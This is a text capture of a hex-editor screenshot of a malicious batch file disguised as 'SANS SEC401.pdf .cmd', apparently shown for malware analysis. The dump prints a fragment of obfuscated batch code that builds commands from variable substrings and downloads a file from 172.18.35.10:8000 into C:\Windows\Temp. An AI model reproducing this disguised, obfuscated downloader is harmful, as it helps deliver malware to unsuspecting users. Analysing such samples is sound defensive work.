 HxD - [E:\C\Users\Administrator\Downloads\Telegram Desktop\SANS SEC401.pdf .cmd]
File Edit Search View Analysis Tools Window Help
16 Windows (ANSI) hex
SANS SEC401.pdf .cmd
Offset(h) 00 01 02 03 04 05 06 07 08 09 0A 0B 0C 0D 0E 0F Decoded text
000015F0 3A 7E 32 2C 31 25 25 4C 7A 4B 56 3A 7E 32 31 2C :~2,1%%LzKV:~21,
00001600 31 25 25 4C 7A 4B 56 3A 7E 36 33 2C 31 25 25 4C 1%%LzKV:~63,1%%L
00001610 7A 4B 56 3A 7E 32 2C 31 25 25 4C 7A 4B 56 3A 7E zKV:~2,1%%LzKV:~
00001620 35 31 2C 31 25 25 4C 7A 4B 56 3A 7E 33 33 2C 31 51,1%%LzKV:~33,1
00001630 25 25 4C 7A 4B 56 3A 7E 35 30 2C 31 25 25 4C 7A %%LzKV:~50,1%%Lz
00001640 4B 56 3A 7E 36 31 2C 31 25 25 4C 7A 4B 56 3A 7E KV:~61,1%%LzKV:~
00001650 32 31 2C 31 25 25 4C 7A 4B 56 3A 7E 36 33 2C 31 21,1%%LzKV:~63,1
00001660 25 25 4C 7A 4B 56 3A 7E 31 37 2C 31 25 25 4C 7A %%LzKV:~17,1%%Lz
00001670 4B 56 3A 7E 34 38 2C 31 25 25 4C 7A 4B 56 3A 7E KV:~48,1%%LzKV:~
00001680 32 37 2C 31 25 25 4C 7A 4B 56 3A 7E 35 30 2C 31 27,1%%LzKV:~50,1
00001690 25 25 4C 7A 4B 56 3A 7E 32 35 2C 31 25 25 4C 7A %%LzKV:~25,1%%Lz
000016A0 4B 56 3A 7E 35 31 2C 31 25 25 4C 7A 4B 56 3A 7E KV:~51,1%%LzKV:~
000016B0 35 31 2C 31 25 25 4C 7A 4B 56 3A 7E 35 34 2C 31 51,1%%LzKV:~54,1
000016C0 25 3A 2F 2F 31 37 32 2E 31 38 2E 33 35 2E 31 30 %://172.18.35.10
000016D0 3A 38 30 30 30 2F 61 6D 61 6E 77 68 6F 67 65 74 :8000/amanwhoget
000016E0 73 6E 6F 72 65 73 74 2E 6A 70 67 25 4C 7A 4B 56 snorest.jpg%LzKV
000016F0 3A 7E 35 30 2C 31 25 25 4C 7A 4B 56 3A 7E 32 33 :~50,1%%LzKV:~23
00001700 2C 31 25 3A 5C 57 69 6E 64 6F 77 73 5C 54 65 6D ,1%:\Windows\Tem
00001710 70 5C 61 6D 61 6E 77 68 6F 67 65 74 73 6E 6F 72 p\amanwhogetsnor
00001720 65 73 74 2E 6A 70 67 0D 0A 0D 0A 25 4C 7A 4B 56 est.jpg....%LzKV
00001730 3A 7E 31 34 2C 31 25 25 4C 7A 4B 56 3A 7E 35 36 :~14,1%%LzKV:~56
00001740 2C 31 25 25 4C 7A 4B 56 3A 7E 36 33 2C 31 25 25 ,1%%LzKV:~63,1%%
00001750 4C 7A 4B 56 3A 7E 35 31 2C 31 25 25 4C 7A 4B 56 LzKV:~51,1%%LzKV
00001760 3A 7E 32 38 2C 31 25 25 4C 7A 4B 56 3A 7E 35 31 :~28,1%%LzKV:~51
00001770 2C 31 25 25 4C 7A 4B 56 3A 7E 32 2C 31 25 25 4C ,1%%LzKV:~2,1%%L
00001780 7A 4B 56 3A 7E 32 37 2C 31 25 25 4C 7A 4B 56 3A zKV:~27,1%%LzKV:
00001790 7E 35 30 2C 31 25 2D 25 4C 7A 4B 56 3A 7E 34 2C ~50,1%-%LzKV:~4,
000017A0 31 25 25 4C 7A 4B 56 3A 7E 35 36 2C 31 25 25 4C 1%%LzKV:~56,1%%L
000017B0 7A 4B 56 3A 7E 31 34 2C 31 25 25 4C 7A 4B 56 3A zKV:~14,1%%LzKV:
000017C0 7E 32 31 2C 31 25 25 4C 7A 4B 56 3A 7E 34 2C 31 ~21,1%%LzKV:~4,1